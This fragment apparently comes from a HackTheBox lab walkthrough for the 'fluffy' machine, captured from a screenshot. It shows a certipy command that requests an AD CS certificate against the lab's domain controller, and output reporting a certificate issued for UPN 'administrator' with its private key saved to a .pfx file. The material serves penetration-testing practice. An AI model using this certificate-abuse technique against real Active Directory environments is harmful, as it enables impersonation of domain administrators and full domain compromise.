 ~/HTB-machines/fluffy
certipy req -k -dc-ip 10.10.11.69 -target DC01.fluffy.htb -ca fluffy-DC01-CA -template User
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 58
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
BLOODHOUND
COMMUNITY EDITION